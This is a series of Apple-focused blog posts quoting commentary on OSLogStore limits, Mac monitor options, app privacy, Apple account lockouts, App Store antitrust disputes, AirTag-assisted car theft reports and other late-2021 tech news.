So, let’s start with some history:
macOS programs have been able to read log messages since the introduction of OSLogStore on macOS 10.15.
This API is not available on iOS-based platforms.
In iOS 14 beta we added the OSLog framework to the iOS SDK, along with a new initialiser to OSLogStore that allowed iOS apps to read their own log messages.
Unfortunately this feature didn’t work properly )-: and so it was removed very late in the iOS 14 beta cycle.
It’s now several months later and the feature has not returned (up to and including iOS 14.5b5).
I have no concrete info to share about when this feature will return; in fact, I can’t even confirm that it will return. What I can say is that the OSLog team are well aware of the demand for this feature from third-party developers.
Apple:
Gaining access to the local unified logging system requires permission from the system. The caller must be run by an admin account and have the com.apple.logging.local-store entitlement.
Quinn the Eskimo:
This is good news / bad news story:
The bad news is that there’s no way for a third-party developer to get the com.apple.logging.local-store entitlement.
The good news is that it’s not necessary: As long as you’re running as an admin user, you don’t need the entitlement.
The bad news is that this won’t work from within the App Sandox. AFAICT there’s no way for a third-party sandboxed app to access the log store.
Peter Steinberger:
As of iOS 15 and macOS Monterey, OSLogStore works just as expected. No entitlements or hacks needed. It works in the Simulator, on device, on macOS and macOS Catalyst. Try out the OSLogTest project here.
The local() log store and .system scope still don’t work in the sandbox. You’ll just get an error like:
Error Domain=OSLogErrorDomain Code=10 "Connection to logd failed" UserInfo={NSLocalizedDescription=Connection to logd failed, _OSLogErrorInternalCode=15}
From a sandboxed app, you can only use the .currentProcessIdentifier scope. Not having access to the entire system log does make some sense for privacy reasons, but it really reduces the usefulness of OSLogStore:
You can’t read log entries from other apps and system processes, which might relate to your app, for example if the two are interoperating.
You can’t read log entries from your app’s own helper processes.
You can’t even read log entries from a previous instance of your own app. So, if you detect that your app crashed the last time it ran, you can’t look up information in the log to try to figure out why. The pid has changed, so it’s already too late.
So, OSLogStore offers a nicer API than /usr/bin/log, but it is still very limited. In practice, I find that I still need to implement my own log persistence, which is too bad because in theory os_log has already solved hard problems like:
Concurrency
Performance
Automatic expiration of older or less important log entries (rolling)
Storage of individual fields (not just a giant blob of plain text)
A portable archive format and tooling to go with it
And, since os_log doesn’t have a pluggable backend, it needs to be isolated behind another layer in your app if you ever want to be able to access your own logs. Apple even has an open-source project for doing this.
SwiftLog (via Mattt Thompson):
This package only provides the logging API itself and therefore SwiftLog is a ‘logging API package’. SwiftLog (using LoggingSystem.bootstrap) can be configured to choose any compatible logging backend implementation. This way packages can adopt the API and the application can choose any compatible logging backend implementation without requiring any changes from any of the libraries.
Previously:
Update (2021-12-16): Saagar Jha:
It’s kind of weird that NSLog really hasn’t gotten a replacement at all for print debugging on Apple’s platforms. It just packs in so many of the right choices for this use case that everyone (myself included) finds themselves reaching for it all the time. Even from Swift!
[…]
Nobody is going to pull in a third party library or write a wrapper around something just for a debugging session, so the alternatives are what, print(f) and os_log? I use the former a bunch and the latter occasionally, but they often just aren’t what I need…
os_log is…cool, but cumbersome. You have to import a thing, then set up a logger, then you give it a static string, plus a category or whatever. And after all that work, it doesn’t even show up in Xcode! And in Console it’s redacted or at a low level so you don’t see it…
See also: Making os_log Public on macOS Catalina.
Entitlements iOS iOS 14 iOS 15 Mac macOS 12 Monterey Open Source os_log Programming Sandboxing Swift Programming Language
Tuesday, December 7, 2021
Casey Liss (tweet):
In [effectively] 2022, there are four
options for retina-quality monitors to attach to your Mac.
[…]
Only two are 5K or greater. The LG still seems to have problems, and the Apple Pro Display XDR costs $6,000.
Over the last year or two, Apple has been doing a phenomenal job of filling the holes
in their product line. For my money, the completely embarrasing monitor situation
is the lowest-hanging fruit. By a mile.
Jack Wellborn:
While I’d also love to see Apple release a not ridiculously expensive but still very expensive monitor, I don’t think that addresses the problem. Before Retina was a thing, Casey and I could choose from a variety QHD displays. Ideally we’d have that same variety with 5K displays.
When I wrote about this, I noticed that macOS and Windows treat my 27” 4K display differently. By default, macOS uses the display’s native resolution while Windows scales to pseudo 5K. I wonder if there might have been a better display market had Windows not pretended 4K was 5K.
Here’s what I wrote (an attempt to explain why 4K 27” displays aren’t great).
Dan Moren:
It remains quite surprising that there isn’t an option for those who can’t afford and don’t need the $6000 reference-monitor quality of the Pro Display XDR to pair with a MacBook or Mac Pro, even two and a half years after Apple released its foray back into the external monitor market. Even the iPad can connect to external displays, though its utility remains a bit limited.
Josh Centers:
Macs don’t provide HiDPI (or Retina) scaling for sharp text on monitors with less than 4K resolution, including those with a 1440p resolution (2560 by 1440 pixels), and existing workarounds for Intel-based Macs don’t work with M1-based Macs. Macworld’s Jared Newman highlights BetterDummy, a clever utility that addresses this limitation in a roundabout way. It lets you trick macOS by mirroring the contents of a fake 5K display of the right aspect ratio onto your actual 1440p screen.
Fernando Cassia (via Hacker News):
Nobody can explain it better than the guy behind the code. So we decided to chat with him so he can tell us more about his project, where he thinks Apple could improve, and why Intel-based Macs are more flexible when it comes to supporting non-Apple monitors, among other things.
Previously:
Update (2021-12-13): Matt Birchler:
I’m using the LG 27” IPS 4K UHD Monitor (model #: 27UP600-W.AUS) which cost me about $399 and technically falls outside of Casey’s criteria, but I think works wonderfully. It’s 4K, supports the P3 color space, and has the inputs I need for my (realtively) basic needs.
It also happens to look a lot better, in my opinion, than the budget option in the article.
Update (2021-12-28): See also: Hacker News.
John Gruber:
This is why Apple needs to make its own prosumer-priced external display (or even better, displays) — it’s clear no one else is making them other than LG, and the LG displays aren’t great.
Update (2022-01-05): Matthias Gansrigler:
Which left me with the LG UltraFine 27UN880-B. And I have to say: it’s a choice I don’t regret one bit. I love it.
Unfortunately, it’s only 4K.
Update (2022-01-07): Tom Brand:
Say what you will about 5K vs 4K monitors, but ever since we switched from LG 5K displays and Caldigit Thunderbolt docks to Dell 4k USB Type-C displays, the kernel panics went away.
Update (2022-01-31): Ken Kocienda:
Witness for the prosecution. Seriously, I should never have to deal with junk like this.
BetterDummy Display Hardware LG Mac Mac App macOS 12 Monterey Pro Display XDR Retina
Jon Keegan and Alfred Ng (Hacker News, Reddit, MacRumors):
Life360, a popular family safety app used by 33 million people worldwide, has been marketed as a great way for parents to track their children’s movements using their cellphones. The Markup has learned, however, that the app is selling data on kids’ and families’ whereabouts to approximately a dozen data brokers who have sold data to virtually anyone who wants to buy it.
Through interviews with two former employees of the company, along with two individuals who formerly worked at location data brokers Cuebiq and X-Mode, The Markup discovered that the app acts as a firehose of data for a controversial industry that has operated in the shadows with few safeguards to prevent the misuse of this sensitive information.
[…]
Life360 discloses in the fine print of its privacy policy that it sells the data it gleans from app users, but Justin Sherman, a cyber policy fellow at the Duke Tech Policy Lab, said people are probably not aware of how far their data can travel.
[…]
Two former Life360 employees also told The Markup that the company, while it states it anonymizes the data it sells, fails to take necessary precautions to ensure that location histories cannot be traced back to individuals.
Nick Heer:
In 2019, Apple pulled about a dozen parental control apps from the App Store over privacy concerns, since they abused Mobile Device Management, though I cannot find any reports that Life360 was among them. However, I did come across a Wired article from later that year in which Louise Matsakis reported that Life360’s public trading prospectus indicated the value it sees in mining its vast collection of user data — largely of children — for profit.
Previously:
Business GPS iOS iOS 15 iOS App Life360 Parental Controls Privacy Tile
Quinn Comendant (Hacker News, Reddit, 2):
Apple permanently disabled my account today. I’ve lost access to $1200+ of apps that I have purchased through the App Store, my App Store balance, and my music collection of thousands of CDs uploaded to iTunes Match.
[…]
Support unblocked my account again. Both times, they said they were unable to tell me why the account was blocked, except that I had violated the iTunes terms and conditions.
Hours later, my account was blocked for a 3rd time. I called Apple, and they said my account is now permanently blocked. They said there is nothing they can do, and suggested that I create a new Apple ID and start over.
The Apple Engineer I spoke to was confident, “Nobody at Apple can unblock your account.”
Apple Support:
This message is a well-known error that can pop up for multiple reasons. If you’d like to regain access to the App Store and iTunes Store, please contact our billing experts for further assistance.
Quinn Comendant:
I escalated to a senior advisor, who spoke with the iTunes fraud department, and confirmed my account was flagged for using too many gift cards on my account. I explained that the gift cards were purchased legitimately, and I could send receipts. They said there is nothing they can do, and suggested that I create a new Apple ID and start over. It is odd that my account was blocked repeatedly over a couple days, even though the last gift card I applied to my account was Nov 29.
Quinn Comendant:
I purchased [11] gift cards directly from Apple, Amazon, Target, and Citi slowly over the course of two months[…]
I buy them when Amazon and Target have discounts such as “Get $15 Amazon credit with the purchase of a $100 Apple Gift Card”, or “Get 15% discount when you apply Membership Rewards Points towards your order”. The gift cards sold from Amazon and Target are authentic, full-price gift cards.
Quinn Comendant:
I received a call from Isabela with Apple’s Corporate Executive Relations, who explained that my account was blocked in error “because of a glitch” affecting more than a few users. She said they’re working with engineering to fix the problem.
[…]
The real glitch is not the algo, but rather Apple’s obstinance and lack of recourse. I shouldn’t have had to go to the length I did to get this resolved. Apple should have immediately passed my case to an internal investigation team with whom I could have disputed my case.
Mere Civilian (Hacker News):
A few months ago, the balance on my Apple account was running low (less than $100), and therefore, I attempted to add funds to my account using my credit card. My first attempt resulted in an error, and I decided to try again in a couple of days. The very next day, all my Apple devices gave the following prompt when updating apps from the App Store: “Your Account Has Been Disabled in the App Store and iTunes.”
I called Apple Support and was advised that my account has been permanently disabled, and there is no recourse. Apple alleges that I breached the Apple Media Services Terms and Conditions. Despite asking what exactly I did for Apple to terminate my over 10-year relationship with Apple, the answer provided was, please read the Apple Media Services Terms and Conditions. I then asked what does Apple recommend I do. Apple Support representative said: “Create a new account and start from fresh”. This means I have lost all my app and media purchases and the funds in my Apple account.
Via Dave Mark:
This was interesting (and worth reading) on a number of fronts. Part of this is the hoops the poster had to jump through to try to find out why their account was disabled, and the fact that they never did get that info.
As with Comendant:
Towards the end of the week, a kind soul from Tim Cook’s executive team reached out to me and indicated that he would look into my case. A feeling of hope and joy quickly overcame me. He worked behind the scenes with the relevant teams, and within two weeks, my account was enabled and was working.
But no explanation as to why this happened to him. It surely will again to someone else.
To the extent possible, don’t put all your eggs in one basket. And don’t take support’s “no” for an answer.
Previously:
Update (2021-12-16): Isaiah Carew (tweet):
This blog post is my last desperate plea to anyone with any contacts at Apple to please pass this info on to someone that might be able to help before I give up and abandon my online persona and thousands of dollars of apps and media.
Apple ID AppleCare Datacide iTunes Match Mac Mac App Store macOS 12 Monterey
Hartley Charlton:
Apple is undertaking legal action in Russia to prevent developers from promoting alternative payment methods for in-app purchases that bypass the company’s payment system, RT reports.
Apple’s lawsuit attempts to challenge Russia’s Federal Antimonopoly Service (FAS) and the request it made to the company in August to “stop abuse in the market.” The FAS’s request would allow developers to inform users about alternative payment options for in-app purchases, but Apple is seeking to have this withdrawn by judicial review.
Previously:
App Store In-App Purchase iOS iOS 15 Lawsuit Legal Russia
Josh Sisco:
As the U.S. government tries to put together an antitrust case against Apple for the way it controls iPhones, prosecutors are looking for instances in which the company is unevenly enforcing rules for app developers in ways that could hurt its potential rivals. One example they’re focused on is Apple’s hands-off approach with gaming firm Roblox, which compares starkly to how it deals with other gaming app developers.
Juli Clover:
Roblox users can create a variety mini games that can be accessed within the main Roblox app, and during the Epic v. Apple trial, Epic argued that Apple had given Roblox a “free pass” while preventing other apps from doing something similar.
[…]
After coming up in the Epic v. Apple trial, Roblox altered its website to clarify that it offers “experiences” instead of “games,” a change made after App Store executive Trystan Kosmynka explained that Roblox did not violate App Store rules because Apple did not view Roblox content “as a game.” Kosmynka said that the “experiences” within Roblox were similar to “the experiences in Minecraft,” another game where users can build mini game-like content.
Previously:
Antitrust App Store Apple Department of Justice (DOJ) iOS iOS 14 iOS App Legal Roblox
Monday, December 6, 2021
Luc P. Beaudoin et al.:
We recognize that an immense amount of useful information is available digitally, and that tremendous value can be gained by connecting this information. Connected knowledge enables people to create great products, solve important problems and improve themselves.
We also recognize that humans work best in psychological flow. Switching contexts, even to search for information, interferes with flow while consuming precious mental capacity, brain energy and time. Activating an aptly-placed link to information is easier and faster than searching for the information — and more protective of flow.
[…]
To help people benefit from the information they process with software, we advocate ubiquitous support for linking of information resources. This would help realize the potential of hypermedia that was envisioned by information technology pioneers such as Ted Nelson and Douglas Englebart.
As a concrete example, EagleFiler supports linking in two ways:
First, you can get a link to a file or e-mail message in an EagleFiler library using the Copy Record Link command or via AppleScript. This lets you reference that record from a calendar event, OmniOutliner, BBEdit, or anywhere else you can paste text. The link will continue to work even if you move or rename the record within EagleFiler.
Second, EagleFiler records (and notes attached to records) can themselves include links to items in other apps, like OmniFocus, as well as to other EagleFiler records. There are also some links that are saved automatically. For example, when you press the capture key to import the current Web page from Safari, EagleFiler stores the source URL so you can get back to the original page, and when you’re viewing an e-mail message it will have a link back to the original message in Apple Mail (if you didn’t delete it after archiving).
Technical Requirements:
Developers of software that processes information resources should strive to:
Ensure that each user-accessible resource (object or entire document) that their software creates and processes can be identified and accessed via links.
[…]
Ensure that links to information resources are robust. For instance, they should still be useful if the addressed resource is renamed or moved.
When applicable, ensure that there is a clearly documented separation between the top-level (primary) resource (such as a document) and the deep (secondary) identifier within the resource, so that the user can choose whether to access the overall resource or a nested item within it (e.g., at a particular anchor, page and/or character location).
[…]
Provide an application programming interface (“API”)[…]
Luc P. Beaudoin:
Whereas Apple Mail kindly has an API that allows automators to access the RFC-5322 compliant ID of the currently selected email. Software can use that to provide you with links to email messages. Microsoft Outlook however has no automation or UI to get RFC compliant email IDs. That means you can’t create robust shareable links in Outlook, or open messages by ID for that matter.
And so it is with many apps and web pages, from large and bigger developers.
Apple is not perfect either. It would be great if Apple provided an API to copy links to Messages and Notes. Software can work around the Notes limitation. But there’s no work-around for automators to identify Messages.
What’s more, Apple gives itself an unfair competitive advantage because it has a way to identify individual messages in Apple Messages that it does not grant to other software developers. For instance, in Apple Messages, if you receive or send a message with a date, by clicking on the date macOS can create an Apple Calendar event from the Messages message. A linkback will be added in the Apple Calendar item to get to the message. Automators and third-party devs are not given this basic functionality.
Adam Engst:
And even on the Web, it’s all too common to encounter sites and apps that maintain a single URL in the address bar even as you switch among email messages, calendar events, tasks, and other discrete objects that should be independently accessible.
[…]
All three navigational methods have their place, but macOS and iOS default to browsing, allow for searching, and pay only lip service to linking.
[…]
Third-party developers already provide many examples of this kind of linking—this list of apps compatible with the Hook linking utility gives a sense of what’s possible now.
Apple Mail BBEdit EagleFiler Gmail Hook Mac macOS 12 Monterey Messages.app Microsoft Outlook Notes OmniFocus OmniOutliner URL
Adam Gordon Bell (Hacker News):
The team where people roll their eyes at UX feedback will not have as simple of a product as a team where the user experience is highly valued.
If software performance isn’t valued, the end result won’t be performant.
Today, I found an expert on observing developer cultures. Hansen Hsu worked on the AppKit team at Apple, and he’s here to talk about this mushy concept called culture. How does it manifest? How does it affect what people build? And how can it lead to beautiful software?
There’s lots of interesting stuff here about the early days of Mac OS X and about what goes on at Big Nerd Ranch.
Previously:
Apple Cocoa History Mac Mac OS 9 Mac OS X 10.0 Cheetah NeXT Objective-C Programming
Friday, December 3, 2021
Laura Nicolle (via MacRumors, Hacker News, Reddit):
Since September 2021, officers have investigated five incidents where suspects have placed small tracking devices on high-end vehicles so they can later locate and steal them. Brand name ‘air tags’ are placed in out-of-sight areas of the target vehicles when they are parked in public places like malls or parking lots. Thieves then track the targeted vehicles to the victim’s residence, where they are stolen from the driveway.
Thieves typically use tools like screwdrivers to enter the vehicles through the driver or passenger door, while ensuring not to set off alarms. Once inside, an electronic device, typically used by mechanics to reprogram the factory setting, is connected to the onboard diagnostics port below the dashboard and programs the vehicle to accept a key the thieves have brought with them.
Dan Moren:
In theory, Apple has measures in place to alert people when an AirTag that doesn’t belong to them is found at their location, but even after the company revised how those alerts work it seems that they may not be enough. In June, the company also said that it would build an app for Android phones to detect AirTags and release it “later this year,” but that’s still in the offing.
Previously:
Update (2021-12-13): Dave Mark:
Of all the suggestions on protecting your vehicle, this seems the best suggestion:
Install a lock on the data port. This simple device can be purchased online and blocks access to the computer port where the thieves gain access to reprogram the vehicle’s keys.
Here’s a video that talks about the OBD port (the data port called out above) and one device in particular you can use to lock the port.
Personally, I think an OBD lock is far more convenient than a steering wheel lock, since you only need to remove the lock when you need to access the port (for service, say).
Update (2021-12-21): Juli Clover:
According to a Fox 2 Detroit report, Nelson visited the Great Lakes Crossing shopping center in Auburn Hills, where he spent about two hours. After departing, he got a notification on his phone that informed him he was being tracked by an unknown AirTag.
Nelson was able to tap on the notification, and his iPhone provided him with the option to play a sound on the AirTag, which is one of the safety features that Apple has made available in addition to the tracking notifications. Following the sound the AirTag emitted, Nelson found it under the drain cap in the trunk of his car, which had required the thieves to unscrew the cap and place it inside.
Update (2022-01-03): See also: Ryan Mac and Kashmir Hill, John Gruber, Bruce Schneier.
Update (2024-04-01): Christopher Boyd:
Researchers demonstrated how this compromise of the keyless system works in practice. Though light on details, Bloomberg mentions it is a relay attack. This is a fairly common method used by people in the car research realm to try and pop locks.
Juli Clover:
Thieves in Montreal, Canada have been using Apple’s AirTags to facilitate vehicle theft, according to a report from Vermont news sites WCAX and NBC5 (via 9to5Mac). Police officers in Burlington, Vermont have issued a warning about AirTags for drivers who recently visited Canada.
AirTag Android Car iOS iOS 15 Security
Sayan Sen (Hacker News):
In the latest related news, when someone is trying to download Google Chrome from Edge, Microsoft seems to be reminding such users with a popup (image below) that its own browser is built upon the same (Chromium) technology as Chrome, suggesting that there’s no need for a new browser.
So far it’s somewhat fine since there is no lie in that part. However, the prompt also appears to suggest that Edge itself is more secure than Chrome as part of the prompt says “with the added trust of Microsoft”.
Nick Heer:
This is a case of Microsoft using its own platform to steer users away from a competing product when it is likely they have navigated to that competitors’ page deliberately. What’s next? Maybe Microsoft could direct users to the Surface marketing site when they try to buy an iPad.
Previously:
Google Chrome Microsoft Edge Windows Windows 11
Tyler Hall:
At any time, from any app, whenever I need to remember something, I can tap the back of my phone three times. An input dialog will appear, wait for me to type in what I need to do, and file away those items into OmniFocus for later.
What I like about this shortcut is that I don’t have to leave the app that I’m in. After dismissing the prompt, I’m right back where I started. Unfortunately, I still find that Back Tap only works about 3/4 of the time. I keep thinking I’ve finally mastered the timing, but then it will do nothing five times in a row.
Previously:
iOS iOS 15 iPhone OmniFocus Shortcuts
Amazon (MacRumors, Hacker News):
The availability (in preview) of EC2 M1 Mac instances lets you access machines built around the Apple-designed M1 System on Chip (SoC). If you are a Mac developer and re-architecting your apps to natively support Macs with Apple silicon, you may now build and test your apps and take advantage of all the benefits of AWS. Developers building for iPhone, iPad, Apple Watch, and Apple TV will also benefit from faster builds. EC2 M1 Mac instances deliver up to 60% better price performance over the x86-based EC2 Mac instances for iPhone and Mac app build workloads.
[…]
In the two preview Regions, the on-demand price is $0.6498 per hour.
However, due to Apple’s licensing restrictions, you need to rent for at least 24 hours at a time.
Previously:
Amazon EC2 Apple M1 Mac Mac mini macOS 12 Monterey
Thursday, December 2, 2021
Benjamin Mayo (motion):
Although the appeal of the Apple-Epic lawsuit is ongoing, Apple is currently subject to the judge’s decision and will have to allow app developers to show links to external payment platforms inside from December 9, unless the Ninth Circuit grants a stay.
In a related legal filing, Apple indicates that it is considering charging a commission on any such transactions that are initiated from within an app, even though they are not using In-App Purchase.
[…]
The filing is presented to the court in a last-ditch attempt to delay the December 9 implementation date. As such, Apple also stresses the “substantial engineering” that it says is necessary to allow linking to other payment systems. This includes policies and APIs to enable features like Parental Controls and purchase restoration to keep working, in a world where customers can buy things using platforms other than Apple IAP.
Are they building a way to track external purchases so they can get their fee?
Florian Mueller:
Apple merely needs to convince the appeals court of there being pretty good grounds on which the UCL injunction may be overturned. As I explained before, it would be an unprecedented kind of anti-anti-steering injunction under U.S. law. Apple has other arguments that the district court wasn’t receptive to but which are likely to bear weight with the appeals court, such as that Epic’s defeat under the Sherman Act is also dispositive of its UCL claims. Even if one doesn’t agree with Apple on this 100% (I, for one, am convinced that California UCL does give courts more wiggle room than federal antitrust law), the fact that Apple’s business model was (regrettably, if you ask me) cleared under federal antitrust law at least makes it a pretty good possibility that the UCL injunction won’t be affirmed.
There’s also the notable absence of a market definition from the UCL part of the district court’s judgment and question, and Apple continues to dispute Epic’s standing, pointing to a decision by the Second Circuit that found merchants who don’t accept Amex cards lack standing to challenge Amex’s anti-steering provision. Epic is not on the App Store anymore; some of its subsidiaries are, but Epic elected not to make them parties to the case, as Apple accurately notes (and which may be one of those decisions that Epic regrets in retrospect--they made some brave and smart decisions, but also some that weren’t great).
[…]
But Apple is now the proverbial pot calling the kettle black. Two months ago I criticized Apple for utilizing ACT | The App Association, which is more accurately described as ACT | The Apple Association. ACT issues statements on App Store issues all the time, and I guess we’ll see amicus briefs from them in this case, too. While CAF did a poor job on that amicus brief (failing to disclose even that Epic is a member is an unforgivable mistake and diminishes its credibility), there can be no doubt that not only all of its members but also all of its financial backers are genuine app developers (like Epic and Spotify). That is more than ACT can say: ACT simply renamed itself “The App Association” at some point, but there is no indication that many of its current members actually make apps, as I’m not aware of ACT only accepting sign-ups from actual app makers (apparently there’s no vetting, and I know of a U.S. professor who held a position with the Clinton White House and at some point signed up for free just to verify the hypothesis of ACT not applying any criteria to who joins, or charging a cent) or that they kicked out members who don’t make apps when ACT repositioned itself as an app developer organization.
Previously:
Update (2022-01-13): Joe Rossignol (tweet):
Apple still plans to charge a reduced fee on purchases made through alternative payment systems, according to plans the company submitted to the Korea Communications Commission. Apple did not indicate when the new policy will take effect or what its commission structure will be for alternative payments, the report said.
Kyle Howells:
Oh yes, “platform fees”.
Just like how Mozilla takes a cut of every transaction taken inside Firefox.
And Microsoft of every payment made on Windows.
And AT&T of every payment made over 5G on an iPhone.
Or Ford of every drive through payment in one of their cars.
Update (2022-01-24): Manton Reece:
Apple wants iOS, the App Store, and their App Review team to be inseparable as a single platform. That’s not a technical reality. If they keep pushing this approach, they’ll only run up against more regulation and more distrust from the developer community.
Antitrust App Store Apple Business Epic Games External iOS Payments iOS iOS 15 Lawsuit Legal
Twitter (via Dave Mark, Hacker News):
As part of our ongoing efforts to build tools with privacy and security at the core, we’re updating our existing private information policy and expanding its scope to include “private media.” Under our existing policy, publishing other people’s private information, such as phone numbers, addresses, and IDs, is already not allowed on Twitter. This includes threatening to expose private information or incentivizing others to do so.
[…]
When we are notified by individuals depicted, or by an authorized representative, that they did not consent to having their private image or video shared, we will remove it. This policy is not applicable to media featuring public figures or individuals when media and accompanying Tweet text are shared in the public interest or add value to public discourse.
Chad Loder is maintaining a thread of legitimate public interest stories that are being curtailed because of this policy. Accounts are being locked from months-old retweets of photos being taken by journalists in public. Twitter’s whole thing is its firehose of information, its misapplication of this policy is kneecapping the use cases that make the platform so valuable.
Images/videos that show people participating in public events (like large scale protests, sporting events, etc.) would generally not violate this policy.
To be clear, we require a first-person report of the photo/video in question (or from an authorized representative). After we receive a report, that particular media will be reviewed before any enforcement action is taken.
Privacy Twitter Web
Zoe Schiffer:
While Apple’s corporate offices take a proactive, deliberate approach to product development, Apple’s customer support function operates in a reactive mania, using a vast array of processes and metrics to keep employees on task. If workers go to the bathroom or are away from their computers for more than five minutes, they’ll sometimes get a note from their manager asking why they aren’t working. They’re monitored based on their customer satisfaction score, as well as after call work time, which dictates how much time after a call or chat they spend writing up notes, and average handle time (AHT), which indicates how long it takes them to solve a customer issue. A good AHT is around 15 minutes for phone calls and about two minutes for chats.
“It starts to get into a game of fixing the numbers more than helping the customers. They look at the numbers and assume that is helping the customer,” a former employee says.
Employees who really want to help customers say they often have to sacrifice their personal metrics. “If I have an elderly person on the phone, am I going to be a little slower with them to the detriment of my personal metrics?” a current employee asks. “Yes, I can’t treat every person the same because they’re not all the same.”
On chats, the ability to resolve issues can be even more difficult, as employees are expected to speak to three people simultaneously during busy parts of the year. “It’s impossible to do a good job multitasking with that many scenarios,” a current employee explains. “Especially because we have to respond in two minutes — from an Apple ID issue to an iCloud issue to an iOS [or] Mac install.” […] “We equated it to being able to do your job with one hand tied behind your back.”
Previously:
Apple AppleCare Chat iOS Mac Working
Roblox (via Hacker News):
Luau (lowercase u, /ˈlu.aʊ/) is a fast, small, safe, gradually typed embeddable scripting language derived from Lua.
It is designed to be backwards compatible with Lua 5.1, as well as incorporating some features from future Lua releases, but also expands the feature set (most notably with type annotations). Luau is largely implemented from scratch, with the language runtime being a very heavily modified version of Lua 5.1 runtime, with completely rewritten interpreter and other performance innovations. The runtime mostly preserves Lua 5.1 API, so existing bindings should be more or less compatible with a few caveats.
Luau is used by Roblox game developers to write game code, as well as by Roblox engineers to implement large parts of the user-facing application code as well as portions of the editor (Roblox Studio) as plugins. Roblox chose to open-source Luau to foster collaboration within the Roblox community as well as to allow other companies and communities to benefit from the ongoing language and runtime innovation.
Previously:
Language Design Lua Open Source Programming Roblox
Hamish Sanderson:
Dr William Cook, who along with Warren Harris designed and developed AppleScript for Apple back in the early 90s, has sadly passed away at age 57.
Shriram Krishnamurthi:
Much of 1990s OOP was defined by his seminal papers. When he returned after a decade in industry (AppleScript!) I invited him to @BrownCSDept (where he got his PhD from Peter Wegner) and we became friends. Tragic.
See also:
Previously:
Update (2021-12-13): Christina Warren:
I’m nobody -- but I can’t express how much AppleScript meant to me as a kid when I was starting to figure out what programming was and how to do things. To this day, I still love to automate all the things. RIP Dr. Cook.
See also:
AppleScript CS Theory History Language Design Mac Programming Rest in Peace System 7 Top Posts
Wednesday, December 1, 2021
Taras Glek:
Unfortunately reading files started from ending precludes readahead. It is also suboptimal to read files from zip in random order.
The following creative interpretation of Zip spec results in optimized zip files[…]
[…]
Thus we have a sequentual-read-friendly zip file that can still be ready by zip tools that follow the spec.
[…]
At the time optimized jar change broke antivirus scanners, which further sped up Firefox startup :)
Update (2021-12-03): See also: Hacker News.
Compression Firefox Mac Mac App macOS 12 Monterey Optimization Programming
Rob Mayoff:
In case you’re looking for a Thunderbolt 4 dock for your new MacBook Pro, here’s the list I made when I was shopping for one. I bought with the Kensington. It’s fine but the OWC is what I’d buy now (it’s $50 less for the same ports but wasn’t out then).
Previously:
Hardware Mac MacBook Pro Thunderbolt USB-C
John Voorhees:
To streamline the process, I turned, of course, to Shortcuts itself. In total, I’ve created four shortcuts to help me deploy my favorite shortcuts across macOS:
- Script Builder: Generates
.scpt files that can be incorporated in other apps from multiple shortcuts using AppleScript - Dock Applet Builder: Creates Dock applets from shortcuts that can be launched from the Finder, app launchers, and more
- Script Applet Builder: Converts shortcuts into AppleScript applets with custom icons that behave like Dock applets but don’t get automatically deposited in your Dock
- PopClip Builder: Produces and streamlines installation of multiple PopClip extensions with custom icons that run shortcuts
It’s probably better to use .applescript for the file extension, since .scpt is for compiled scripts.
Previously:
AppleScript Mac macOS 12 Monterey PopClip Shortcuts
